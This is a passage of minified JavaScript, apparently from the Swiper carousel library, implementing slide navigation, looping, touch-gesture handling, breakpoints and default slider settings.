d=parseInt(t.slides.eq(u).attr("data-swiper-slide-index")||u,10);Object.assign(t,{snapIndex:c,realIndex:d,previousIndex:a,activeIndex:u}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),s!==d&&t.emit("realIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&t.emit("slideChange")},updateClickedSlide:function(e){const t=this,n=t.params,o=$b(e).closest(`.${n.slideClass}`)[0];let r,i=!1;if(o)for(let e=0;e<t.slides.length;e+=1)if(t.slides[e]===o){i=!0,r=e;break}if(!o||!i)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=o,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt($b(o).attr("data-swiper-slide-index"),10):t.clickedIndex=r,n.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}};const ry={getTranslate:function(e=(this.isHorizontal()?"x":"y")){const{params:t,rtlTranslate:n,translate:o,$wrapperEl:r}=this;if(t.virtualTranslate)return n?-o:o;if(t.cssMode)return o;let i=Gb(r[0],e);return n&&(i=-i),i||0},setTranslate:function(e,t){const n=this,{rtlTranslate:o,params:r,$wrapperEl:i,wrapperEl:a,progress:s}=n;let l,c=0,u=0;n.isHorizontal()?c=o?-e:e:u=e,r.roundLengths&&(c=Math.floor(c),u=Math.floor(u)),r.cssMode?a[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-c:-u:r.virtualTranslate||i.transform(`translate3d(${c}px, ${u}px, 0px)`),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?c:u;const d=n.maxTranslate()-n.minTranslate();l=0===d?0:(e-n.minTranslate())/d,l!==s&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e=0,t=this.params.speed,n=!0,o=!0,r){const i=this,{params:a,wrapperEl:s}=i;if(i.animating&&a.preventInteractionOnTransition)return!1;const l=i.minTranslate(),c=i.maxTranslate();let u;if(u=o&&e>l?l:o&&e<c?c:e,i.updateProgress(u),a.cssMode){const e=i.isHorizontal();if(0===t)s[e?"scrollLeft":"scrollTop"]=-u;else{if(!i.support.smoothScroll)return Xb({swiper:i,targetPosition:-u,side:e?"left":"top"}),!0;s.scrollTo({[e?"left":"top"]:-u,behavior:"smooth"})}return!0}return 0===t?(i.setTransition(0),i.setTranslate(u),n&&(i.emit("beforeTransitionStart",t,r),i.emit("transitionEnd"))):(i.setTransition(t),i.setTranslate(u),n&&(i.emit("beforeTransitionStart",t,r),i.emit("transitionStart")),i.animating||(i.animating=!0,i.onTranslateToWrapperTransitionEnd||(i.onTranslateToWrapperTransitionEnd=function(e){i&&!i.destroyed&&e.target===this&&(i.$wrapperEl[0].removeEventListener("transitionend",i.onTranslateToWrapperTransitionEnd),i.$wrapperEl[0].removeEventListener("webkitTransitionEnd",i.onTranslateToWrapperTransitionEnd),i.onTranslateToWrapperTransitionEnd=null,delete i.onTranslateToWrapperTransitionEnd,n&&i.emit("transitionEnd"))}),i.$wrapperEl[0].addEventListener("transitionend",i.onTranslateToWrapperTransitionEnd),i.$wrapperEl[0].addEventListener("webkitTransitionEnd",i.onTranslateToWrapperTransitionEnd))),!0}};function iy({swiper:e,runCallbacks:t,direction:n,step:o}){const{activeIndex:r,previousIndex:i}=e;let a=n;if(a||(a=r>i?"next":r<i?"prev":"reset"),e.emit(`transition${o}`),t&&r!==i){if("reset"===a)return void e.emit(`slideResetTransition${o}`);e.emit(`slideChangeTransition${o}`),"next"===a?e.emit(`slideNextTransition${o}`):e.emit(`slidePrevTransition${o}`)}}const ay={slideTo:function(e=0,t=this.params.speed,n=!0,o,r){if("number"!=typeof e&&"string"!=typeof e)throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof e}] given.`);if("string"==typeof e){const t=parseInt(e,10);if(!isFinite(t))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=t}const i=this;let a=e;a<0&&(a=0);const{params:s,snapGrid:l,slidesGrid:c,previousIndex:u,activeIndex:d,rtlTranslate:p,wrapperEl:f,enabled:m}=i;if(i.animating&&s.preventInteractionOnTransition||!m&&!o&&!r)return!1;const h=Math.min(i.params.slidesPerGroupSkip,a);let g=h+Math.floor((a-h)/i.params.slidesPerGroup);g>=l.length&&(g=l.length-1);const v=-l[g];if(s.normalizeSlideIndex)for(let e=0;e<c.length;e+=1){const t=-Math.floor(100*v),n=Math.floor(100*c[e]),o=Math.floor(100*c[e+1]);void 0!==c[e+1]?t>=n&&t<o-(o-n)/2?a=e:t>=n&&t<o&&(a=e+1):t>=n&&(a=e)}if(i.initialized&&a!==d){if(!i.allowSlideNext&&v<i.translate&&v<i.minTranslate())return!1;if(!i.allowSlidePrev&&v>i.translate&&v>i.maxTranslate()&&(d||0)!==a)return!1}let b;if(a!==(u||0)&&n&&i.emit("beforeSlideChangeStart"),i.updateProgress(v),b=a>d?"next":a<d?"prev":"reset",p&&-v===i.translate||!p&&v===i.translate)return i.updateActiveIndex(a),s.autoHeight&&i.updateAutoHeight(),i.updateSlidesClasses(),"slide"!==s.effect&&i.setTranslate(v),"reset"!==b&&(i.transitionStart(n,b),i.transitionEnd(n,b)),!1;if(s.cssMode){const e=i.isHorizontal(),n=p?v:-v;if(0===t){const t=i.virtual&&i.params.virtual.enabled;t&&(i.wrapperEl.style.scrollSnapType="none",i._immediateVirtual=!0),f[e?"scrollLeft":"scrollTop"]=n,t&&requestAnimationFrame(()=>{i.wrapperEl.style.scrollSnapType="",i._swiperImmediateVirtual=!1})}else{if(!i.support.smoothScroll)return Xb({swiper:i,targetPosition:n,side:e?"left":"top"}),!0;f.scrollTo({[e?"left":"top"]:n,behavior:"smooth"})}return!0}return i.setTransition(t),i.setTranslate(v),i.updateActiveIndex(a),i.updateSlidesClasses(),i.emit("beforeTransitionStart",t,o),i.transitionStart(n,b),0===t?i.transitionEnd(n,b):i.animating||(i.animating=!0,i.onSlideToWrapperTransitionEnd||(i.onSlideToWrapperTransitionEnd=function(e){i&&!i.destroyed&&e.target===this&&(i.$wrapperEl[0].removeEventListener("transitionend",i.onSlideToWrapperTransitionEnd),i.$wrapperEl[0].removeEventListener("webkitTransitionEnd",i.onSlideToWrapperTransitionEnd),i.onSlideToWrapperTransitionEnd=null,delete i.onSlideToWrapperTransitionEnd,i.transitionEnd(n,b))}),i.$wrapperEl[0].addEventListener("transitionend",i.onSlideToWrapperTransitionEnd),i.$wrapperEl[0].addEventListener("webkitTransitionEnd",i.onSlideToWrapperTransitionEnd)),!0},slideToLoop:function(e=0,t=this.params.speed,n=!0,o){if("string"==typeof e){const t=parseInt(e,10);if(!isFinite(t))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=t}const r=this;let i=e;return r.params.loop&&(i+=r.loopedSlides),r.slideTo(i,t,n,o)},slideNext:function(e=this.params.speed,t=!0,n){const o=this,{animating:r,enabled:i,params:a}=o;if(!i)return o;let s=a.slidesPerGroup;"auto"===a.slidesPerView&&1===a.slidesPerGroup&&a.slidesPerGroupAuto&&(s=Math.max(o.slidesPerViewDynamic("current",!0),1));const l=o.activeIndex<a.slidesPerGroupSkip?1:s;if(a.loop){if(r&&a.loopPreventsSlide)return!1;o.loopFix(),o._clientLeft=o.$wrapperEl[0].clientLeft}return a.rewind&&o.isEnd?o.slideTo(0,e,t,n):o.slideTo(o.activeIndex+l,e,t,n)},slidePrev:function(e=this.params.speed,t=!0,n){const o=this,{params:r,animating:i,snapGrid:a,slidesGrid:s,rtlTranslate:l,enabled:c}=o;if(!c)return o;if(r.loop){if(i&&r.loopPreventsSlide)return!1;o.loopFix(),o._clientLeft=o.$wrapperEl[0].clientLeft}function u(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const d=u(l?o.translate:-o.translate),p=a.map(e=>u(e));let f=a[p.indexOf(d)-1];if(void 0===f&&r.cssMode){let e;a.forEach((t,n)=>{d>=t&&(e=n)}),void 0!==e&&(f=a[e>0?e-1:e])}let m=0;if(void 0!==f&&(m=s.indexOf(f),m<0&&(m=o.activeIndex-1),"auto"===r.slidesPerView&&1===r.slidesPerGroup&&r.slidesPerGroupAuto&&(m=m-o.slidesPerViewDynamic("previous",!0)+1,m=Math.max(m,0))),r.rewind&&o.isBeginning){const r=o.params.virtual&&o.params.virtual.enabled&&o.virtual?o.virtual.slides.length-1:o.slides.length-1;return o.slideTo(r,e,t,n)}return o.slideTo(m,e,t,n)},slideReset:function(e=this.params.speed,t=!0,n){return this.slideTo(this.activeIndex,e,t,n)},slideToClosest:function(e=this.params.speed,t=!0,n,o=.5){const r=this;let i=r.activeIndex;const a=Math.min(r.params.slidesPerGroupSkip,i),s=a+Math.floor((i-a)/r.params.slidesPerGroup),l=r.rtlTranslate?r.translate:-r.translate;if(l>=r.snapGrid[s]){const e=r.snapGrid[s];l-e>(r.snapGrid[s+1]-e)*o&&(i+=r.params.slidesPerGroup)}else{const e=r.snapGrid[s-1];l-e<=(r.snapGrid[s]-e)*o&&(i-=r.params.slidesPerGroup)}return i=Math.max(i,0),i=Math.min(i,r.slidesGrid.length-1),r.slideTo(i,e,t,n)},slideToClickedSlide:function(){const e=this,{params:t,$wrapperEl:n}=e,o="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let r,i=e.clickedIndex;if(t.loop){if(e.animating)return;r=parseInt($b(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?i<e.loopedSlides-o/2||i>e.slides.length-e.loopedSlides+o/2?(e.loopFix(),i=n.children(`.${t.slideClass}[data-swiper-slide-index="${r}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),Vb(()=>{e.slideTo(i)})):e.slideTo(i):i>e.slides.length-o?(e.loopFix(),i=n.children(`.${t.slideClass}[data-swiper-slide-index="${r}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),Vb(()=>{e.slideTo(i)})):e.slideTo(i)}else e.slideTo(i)}};const sy={loopCreate:function(){const e=this,t=jb(),{params:n,$wrapperEl:o}=e,r=o.children().length>0?$b(o.children()[0].parentNode):o;r.children(`.${n.slideClass}.${n.slideDuplicateClass}`).remove();let i=r.children(`.${n.slideClass}`);if(n.loopFillGroupWithBlank){const e=n.slidesPerGroup-i.length%n.slidesPerGroup;if(e!==n.slidesPerGroup){for(let o=0;o<e;o+=1){const e=$b(t.createElement("div")).addClass(`${n.slideClass} ${n.slideBlankClass}`);r.append(e)}i=r.children(`.${n.slideClass}`)}}"auto"!==n.slidesPerView||n.loopedSlides||(n.loopedSlides=i.length),e.loopedSlides=Math.ceil(parseFloat(n.loopedSlides||n.slidesPerView,10)),e.loopedSlides+=n.loopAdditionalSlides,e.loopedSlides>i.length&&e.params.loopedSlidesLimit&&(e.loopedSlides=i.length);const a=[],s=[];i.each((e,t)=>{$b(e).attr("data-swiper-slide-index",t)});for(let t=0;t<e.loopedSlides;t+=1){const e=t-Math.floor(t/i.length)*i.length;s.push(i.eq(e)[0]),a.unshift(i.eq(i.length-e-1)[0])}for(let e=0;e<s.length;e+=1)r.append($b(s[e].cloneNode(!0)).addClass(n.slideDuplicateClass));for(let e=a.length-1;e>=0;e-=1)r.prepend($b(a[e].cloneNode(!0)).addClass(n.slideDuplicateClass))},loopFix:function(){const e=this;e.emit("beforeLoopFix");const{activeIndex:t,slides:n,loopedSlides:o,allowSlidePrev:r,allowSlideNext:i,snapGrid:a,rtlTranslate:s}=e;let l;e.allowSlidePrev=!0,e.allowSlideNext=!0;const c=-a[t]-e.getTranslate();if(t<o){l=n.length-3*o+t,l+=o;e.slideTo(l,0,!1,!0)&&0!==c&&e.setTranslate((s?-e.translate:e.translate)-c)}else if(t>=n.length-o){l=-n.length+t+o,l+=o;e.slideTo(l,0,!1,!0)&&0!==c&&e.setTranslate((s?-e.translate:e.translate)-c)}e.allowSlidePrev=r,e.allowSlideNext=i,e.emit("loopFix")},loopDestroy:function(){const{$wrapperEl:e,params:t,slides:n}=this;e.children(`.${t.slideClass}.${t.slideDuplicateClass},.${t.slideClass}.${t.slideBlankClass}`).remove(),n.removeAttr("data-swiper-slide-index")}};function ly(e){const t=this,n=jb(),o=Ib(),r=t.touchEventsData,{params:i,touches:a,enabled:s}=t;if(!s)return;if(t.animating&&i.preventInteractionOnTransition)return;!t.animating&&i.cssMode&&i.loop&&t.loopFix();let l=e;l.originalEvent&&(l=l.originalEvent);let c=$b(l.target);if("wrapper"===i.touchEventsTarget&&!c.closest(t.wrapperEl).length)return;if(r.isTouchEvent="touchstart"===l.type,!r.isTouchEvent&&"which"in l&&3===l.which)return;if(!r.isTouchEvent&&"button"in l&&l.button>0)return;if(r.isTouched&&r.isMoved)return;const u=!!i.noSwipingClass&&""!==i.noSwipingClass,d=e.composedPath?e.composedPath():e.path;u&&l.target&&l.target.shadowRoot&&d&&(c=$b(d[0]));const p=i.noSwipingSelector?i.noSwipingSelector:`.${i.noSwipingClass}`,f=!(!l.target||!l.target.shadowRoot);if(i.noSwiping&&(f?function(e,t=this){return function t(n){if(!n||n===jb()||n===Ib())return null;n.assignedSlot&&(n=n.assignedSlot);const o=n.closest(e);return o||n.getRootNode?o||t(n.getRootNode().host):null}(t)}(p,c[0]):c.closest(p)[0]))return void(t.allowClick=!0);if(i.swipeHandler&&!c.closest(i.swipeHandler)[0])return;a.currentX="touchstart"===l.type?l.targetTouches[0].pageX:l.pageX,a.currentY="touchstart"===l.type?l.targetTouches[0].pageY:l.pageY;const m=a.currentX,h=a.currentY,g=i.edgeSwipeDetection||i.iOSEdgeSwipeDetection,v=i.edgeSwipeThreshold||i.iOSEdgeSwipeThreshold;if(g&&(m<=v||m>=o.innerWidth-v)){if("prevent"!==g)return;e.preventDefault()}if(Object.assign(r,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),a.startX=m,a.startY=h,r.touchStartTime=Ub(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,i.threshold>0&&(r.allowThresholdMove=!1),"touchstart"!==l.type){let e=!0;c.is(r.focusableElements)&&(e=!1,"SELECT"===c[0].nodeName&&(r.isTouched=!1)),n.activeElement&&$b(n.activeElement).is(r.focusableElements)&&n.activeElement!==c[0]&&n.activeElement.blur();const o=e&&t.allowTouchMove&&i.touchStartPreventDefault;!i.touchStartForcePreventDefault&&!o||c[0].isContentEditable||l.preventDefault()}t.params.freeMode&&t.params.freeMode.enabled&&t.freeMode&&t.animating&&!i.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",l)}function cy(e){const t=jb(),n=this,o=n.touchEventsData,{params:r,touches:i,rtlTranslate:a,enabled:s}=n;if(!s)return;let l=e;if(l.originalEvent&&(l=l.originalEvent),!o.isTouched)return void(o.startMoving&&o.isScrolling&&n.emit("touchMoveOpposite",l));if(o.isTouchEvent&&"touchmove"!==l.type)return;const c="touchmove"===l.type&&l.targetTouches&&(l.targetTouches[0]||l.changedTouches[0]),u="touchmove"===l.type?c.pageX:l.pageX,d="touchmove"===l.type?c.pageY:l.pageY;if(l.preventedByNestedSwiper)return i.startX=u,void(i.startY=d);if(!n.allowTouchMove)return $b(l.target).is(o.focusableElements)||(n.allowClick=!1),void(o.isTouched&&(Object.assign(i,{startX:u,startY:d,currentX:u,currentY:d}),o.touchStartTime=Ub()));if(o.isTouchEvent&&r.touchReleaseOnEdges&&!r.loop)if(n.isVertical()){if(d<i.startY&&n.translate<=n.maxTranslate()||d>i.startY&&n.translate>=n.minTranslate())return o.isTouched=!1,void(o.isMoved=!1)}else if(u<i.startX&&n.translate<=n.maxTranslate()||u>i.startX&&n.translate>=n.minTranslate())return;if(o.isTouchEvent&&t.activeElement&&l.target===t.activeElement&&$b(l.target).is(o.focusableElements))return o.isMoved=!0,void(n.allowClick=!1);if(o.allowTouchCallbacks&&n.emit("touchMove",l),l.targetTouches&&l.targetTouches.length>1)return;i.currentX=u,i.currentY=d;const p=i.currentX-i.startX,f=i.currentY-i.startY;if(n.params.threshold&&Math.sqrt(p**2+f**2)<n.params.threshold)return;if(void 0===o.isScrolling){let e;n.isHorizontal()&&i.currentY===i.startY||n.isVertical()&&i.currentX===i.startX?o.isScrolling=!1:p*p+f*f>=25&&(e=180*Math.atan2(Math.abs(f),Math.abs(p))/Math.PI,o.isScrolling=n.isHorizontal()?e>r.touchAngle:90-e>r.touchAngle)}if(o.isScrolling&&n.emit("touchMoveOpposite",l),void 0===o.startMoving&&(i.currentX===i.startX&&i.currentY===i.startY||(o.startMoving=!0)),o.isScrolling)return void(o.isTouched=!1);if(!o.startMoving)return;n.allowClick=!1,!r.cssMode&&l.cancelable&&l.preventDefault(),r.touchMoveStopPropagation&&!r.nested&&l.stopPropagation(),o.isMoved||(r.loop&&!r.cssMode&&n.loopFix(),o.startTranslate=n.getTranslate(),n.setTransition(0),n.animating&&n.$wrapperEl.trigger("webkitTransitionEnd transitionend"),o.allowMomentumBounce=!1,!r.grabCursor||!0!==n.allowSlideNext&&!0!==n.allowSlidePrev||n.setGrabCursor(!0),n.emit("sliderFirstMove",l)),n.emit("sliderMove",l),o.isMoved=!0;let m=n.isHorizontal()?p:f;i.diff=m,m*=r.touchRatio,a&&(m=-m),n.swipeDirection=m>0?"prev":"next",o.currentTranslate=m+o.startTranslate;let h=!0,g=r.resistanceRatio;if(r.touchReleaseOnEdges&&(g=0),m>0&&o.currentTranslate>n.minTranslate()?(h=!1,r.resistance&&(o.currentTranslate=n.minTranslate()-1+(-n.minTranslate()+o.startTranslate+m)**g)):m<0&&o.currentTranslate<n.maxTranslate()&&(h=!1,r.resistance&&(o.currentTranslate=n.maxTranslate()+1-(n.maxTranslate()-o.startTranslate-m)**g)),h&&(l.preventedByNestedSwiper=!0),!n.allowSlideNext&&"next"===n.swipeDirection&&o.currentTranslate<o.startTranslate&&(o.currentTranslate=o.startTranslate),!n.allowSlidePrev&&"prev"===n.swipeDirection&&o.currentTranslate>o.startTranslate&&(o.currentTranslate=o.startTranslate),n.allowSlidePrev||n.allowSlideNext||(o.currentTranslate=o.startTranslate),r.threshold>0){if(!(Math.abs(m)>r.threshold||o.allowThresholdMove))return void(o.currentTranslate=o.startTranslate);if(!o.allowThresholdMove)return o.allowThresholdMove=!0,i.startX=i.currentX,i.startY=i.currentY,o.currentTranslate=o.startTranslate,void(i.diff=n.isHorizontal()?i.currentX-i.startX:i.currentY-i.startY)}r.followFinger&&!r.cssMode&&((r.freeMode&&r.freeMode.enabled&&n.freeMode||r.watchSlidesProgress)&&(n.updateActiveIndex(),n.updateSlidesClasses()),n.params.freeMode&&r.freeMode.enabled&&n.freeMode&&n.freeMode.onTouchMove(),n.updateProgress(o.currentTranslate),n.setTranslate(o.currentTranslate))}function uy(e){const t=this,n=t.touchEventsData,{params:o,touches:r,rtlTranslate:i,slidesGrid:a,enabled:s}=t;if(!s)return;let l=e;if(l.originalEvent&&(l=l.originalEvent),n.allowTouchCallbacks&&t.emit("touchEnd",l),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&o.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);o.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const c=Ub(),u=c-n.touchStartTime;if(t.allowClick){const e=l.path||l.composedPath&&l.composedPath();t.updateClickedSlide(e&&e[0]||l.target),t.emit("tap click",l),u<300&&c-n.lastClickTime<300&&t.emit("doubleTap doubleClick",l)}if(n.lastClickTime=Ub(),Vb(()=>{t.destroyed||(t.allowClick=!0)}),!n.isTouched||!n.isMoved||!t.swipeDirection||0===r.diff||n.currentTranslate===n.startTranslate)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);let d;if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,d=o.followFinger?i?t.translate:-t.translate:-n.currentTranslate,o.cssMode)return;if(t.params.freeMode&&o.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:d});let p=0,f=t.slidesSizesGrid[0];for(let e=0;e<a.length;e+=e<o.slidesPerGroupSkip?1:o.slidesPerGroup){const t=e<o.slidesPerGroupSkip-1?1:o.slidesPerGroup;void 0!==a[e+t]?d>=a[e]&&d<a[e+t]&&(p=e,f=a[e+t]-a[e]):d>=a[e]&&(p=e,f=a[a.length-1]-a[a.length-2])}let m=null,h=null;o.rewind&&(t.isBeginning?h=t.params.virtual&&t.params.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(m=0));const g=(d-a[p])/f,v=p<o.slidesPerGroupSkip-1?1:o.slidesPerGroup;if(u>o.longSwipesMs){if(!o.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(g>=o.longSwipesRatio?t.slideTo(o.rewind&&t.isEnd?m:p+v):t.slideTo(p)),"prev"===t.swipeDirection&&(g>1-o.longSwipesRatio?t.slideTo(p+v):null!==h&&g<0&&Math.abs(g)>o.longSwipesRatio?t.slideTo(h):t.slideTo(p))}else{if(!o.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(l.target===t.navigation.nextEl||l.target===t.navigation.prevEl)?l.target===t.navigation.nextEl?t.slideTo(p+v):t.slideTo(p):("next"===t.swipeDirection&&t.slideTo(null!==m?m:p+v),"prev"===t.swipeDirection&&t.slideTo(null!==h?h:p))}}function dy(){const e=this,{params:t,el:n}=e;if(n&&0===n.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:o,allowSlidePrev:r,snapGrid:i}=e;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.isBeginning&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=r,e.allowSlideNext=o,e.params.watchOverflow&&i!==e.snapGrid&&e.checkOverflow()}function py(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function fy(){const e=this,{wrapperEl:t,rtlTranslate:n,enabled:o}=e;if(!o)return;let r;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const i=e.maxTranslate()-e.minTranslate();r=0===i?0:(e.translate-e.minTranslate())/i,r!==e.progress&&e.updateProgress(n?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}let my=!1;function hy(){}const gy=(e,t)=>{const n=jb(),{params:o,touchEvents:r,el:i,wrapperEl:a,device:s,support:l}=e,c=!!o.nested,u="on"===t?"addEventListener":"removeEventListener",d=t;if(l.touch){const t=!("touchstart"!==r.start||!l.passiveListener||!o.passiveListeners)&&{passive:!0,capture:!1};i[u](r.start,e.onTouchStart,t),i[u](r.move,e.onTouchMove,l.passiveListener?{passive:!1,capture:c}:c),i[u](r.end,e.onTouchEnd,t),r.cancel&&i[u](r.cancel,e.onTouchEnd,t)}else i[u](r.start,e.onTouchStart,!1),n[u](r.move,e.onTouchMove,c),n[u](r.end,e.onTouchEnd,!1);(o.preventClicks||o.preventClicksPropagation)&&i[u]("click",e.onClick,!0),o.cssMode&&a[u]("scroll",e.onScroll),o.updateOnWindowResize?e[d](s.ios||s.android?"resize orientationchange observerUpdate":"resize observerUpdate",dy,!0):e[d]("observerUpdate",dy,!0)};const vy={attachEvents:function(){const e=this,t=jb(),{params:n,support:o}=e;e.onTouchStart=ly.bind(e),e.onTouchMove=cy.bind(e),e.onTouchEnd=uy.bind(e),n.cssMode&&(e.onScroll=fy.bind(e)),e.onClick=py.bind(e),o.touch&&!my&&(t.addEventListener("touchstart",hy),my=!0),gy(e,"on")},detachEvents:function(){gy(this,"off")}},by=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;const yy={setBreakpoint:function(){const e=this,{activeIndex:t,initialized:n,loopedSlides:o=0,params:r,$el:i}=e,a=r.breakpoints;if(!a||a&&0===Object.keys(a).length)return;const s=e.getBreakpoint(a,e.params.breakpointsBase,e.el);if(!s||e.currentBreakpoint===s)return;const l=(s in a?a[s]:void 0)||e.originalParams,c=by(e,r),u=by(e,l),d=r.enabled;c&&!u?(i.removeClass(`${r.containerModifierClass}grid ${r.containerModifierClass}grid-column`),e.emitContainerClasses()):!c&&u&&(i.addClass(`${r.containerModifierClass}grid`),(l.grid.fill&&"column"===l.grid.fill||!l.grid.fill&&"column"===r.grid.fill)&&i.addClass(`${r.containerModifierClass}grid-column`),e.emitContainerClasses()),["navigation","pagination","scrollbar"].forEach(t=>{const n=r[t]&&r[t].enabled,o=l[t]&&l[t].enabled;n&&!o&&e[t].disable(),!n&&o&&e[t].enable()});const p=l.direction&&l.direction!==r.direction,f=r.loop&&(l.slidesPerView!==r.slidesPerView||p);p&&n&&e.changeDirection(),Wb(e.params,l);const m=e.params.enabled;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),d&&!m?e.disable():!d&&m&&e.enable(),e.currentBreakpoint=s,e.emit("_beforeBreakpoint",l),f&&n&&(e.loopDestroy(),e.loopCreate(),e.updateSlides(),e.slideTo(t-o+e.loopedSlides,0,!1)),e.emit("breakpoint",l)},getBreakpoint:function(e,t="window",n){if(!e||"container"===t&&!n)return;let o=!1;const r=Ib(),i="window"===t?r.innerHeight:n.clientHeight,a=Object.keys(e).map(e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:i*t,point:e}}return{value:e,point:e}});a.sort((e,t)=>parseInt(e.value,10)-parseInt(t.value,10));for(let e=0;e<a.length;e+=1){const{point:i,value:s}=a[e];"window"===t?r.matchMedia(`(min-width: ${s}px)`).matches&&(o=i):s<=n.clientWidth&&(o=i)}return o||"max"}};const wy={addClasses:function(){const e=this,{classNames:t,params:n,rtl:o,$el:r,device:i,support:a}=e,s=function(e,t){const n=[];return e.forEach(e=>{"object"==typeof e?Object.keys(e).forEach(o=>{e[o]&&n.push(t+o)}):"string"==typeof e&&n.push(t+e)}),n}(["initialized",n.direction,{"pointer-events":!a.touch},{"free-mode":e.params.freeMode&&n.freeMode.enabled},{autoheight:n.autoHeight},{rtl:o},{grid:n.grid&&n.grid.rows>1},{"grid-column":n.grid&&n.grid.rows>1&&"column"===n.grid.fill},{android:i.android},{ios:i.ios},{"css-mode":n.cssMode},{centered:n.cssMode&&n.centeredSlides},{"watch-progress":n.watchSlidesProgress}],n.containerModifierClass);t.push(...s),r.addClass([...t].join(" ")),e.emitContainerClasses()},removeClasses:function(){const{$el:e,classNames:t}=this;e.removeClass(t.join(" ")),this.emitContainerClasses()}};const xy={init:!0,direction:"horizontal",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopedSlidesLimit:!0,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function Sy(e,t){return function(n={}){const o=Object.keys(n)[0],r=n[o];"object"==typeof r&&null!==r?(["navigation","pagination","scrollbar"].indexOf(o)>=0&&!0===e[o]&&(e[o]={auto:!0}),o in e&&"enabled"in r?(!0===e[o]&&(e[o]={enabled:!0}),"object"!=typeof e[o]||"enabled"in e[o]||(e[o].enabled=!0),e[o]||(e[o]={enabled:!1}),Wb(t,n)):Wb(t,n)):Wb(t,n)}}const 